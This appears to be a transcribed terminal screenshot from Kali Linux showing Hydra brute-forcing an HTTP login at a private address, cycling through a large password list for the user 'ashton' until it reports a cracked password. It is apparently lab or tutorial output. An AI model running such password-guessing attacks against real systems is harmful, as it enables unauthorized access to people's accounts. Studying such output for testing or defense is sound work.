 File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10121 of 14344398 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10122 of 14344398 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10123 of 14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10124 of 14344398 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10125 of 14344398 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10126 of 14344398 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10127 of 14344398 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10128 of 14344398 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10129 of 14344398 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10130 of 14344398 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10131 of 14344398 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10132 of 14344398 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10133 of 14344398 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10134 of 14344398 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10135 of 14344398 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10136 of 14344398 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10137 of 14344398 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10138 of 14344398 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10139 of 14344398 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10140 of 14344398 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10141 of 14344398 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10142 of 14344398 [child 3] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-09 17:34:50
root@Kali:~#